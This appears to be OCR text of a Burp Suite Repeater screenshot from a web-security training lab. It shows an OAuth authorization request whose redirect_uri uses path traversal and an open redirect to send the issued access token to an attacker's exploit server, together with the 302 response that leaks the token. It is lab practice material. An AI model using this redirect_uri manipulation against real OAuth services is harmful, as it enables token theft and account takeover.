 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
API GET × API POST × clientID/redirect_uri × next post × 11 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://oauth-0a5f008c03bbad3280f12eab028800b3.oauth-server.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /auth?client_id=d9wky3uuq99973om8i5ww&redirect_uri=
https://0a5b009b0301ad378009307a00920039.web-security-academy.net/oauth-callback/..
/post/next?path=https://exploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net
/exploit&response_type=token&nonce=1603842383&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a5f008c03bbad3280f12eab028800b3.oauth-server.net
3 Cookie: _session=PREist_KETIn2GgNsDbPw; _session.legacy=PREist_KETIn2GgNsDbPw
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://0a5b009b0301ad378009307a00920039.web-security-academy.net/post/next?path=ht
tps%3A%2F%2Fexploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net%2Fexploit#a
ccess_token=kYgDqmAynWXl6-Z8riuj5u79EZrIAWKyeEzXHyCUBkZ&expires_in=3600&token_type=
Bearer&scope=openid%20profile%20email
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=PREist_KETIn2GgNsDbPw; path=/; expires=Mon, 30 Dec 2024
10:04:06 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=PREist_KETIn2GgNsDbPw; path=/; expires=Mon, 30 Dec 2024
10:04:06 GMT; secure; httponly
9 Date: Mon, 16 Dec 2024 10:04:06 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 627
12
13 Redirecting to <a href="
https://0a5b009b0301ad378009307a00920039.web-security-academy.net/post/next?path=ht
tps%3A%2F%2Fexploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net%2Fexploit#a
ccess_token=kYgDqmAynWXl6-Z8riuj5u79EZrIAWKyeEzXHyCUBkZ&amp;expires_in=3600&amp;tok
en_type=Bearer&amp;scope=openid%20profile%20email">
https://0a5b009b0301ad378009307a00920039.web-security-academy.net/post/next?pa
th=https%3A%2F%2Fexploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net%2
Fexploit#access_token=kYgDqmAynWXl6-Z8riuj5u79EZrIAWKyeEzXHyCUBkZ&amp;expires_
in=3600&amp;token_type=Bearer&amp;scope=openid%20profile%20email
</a>
.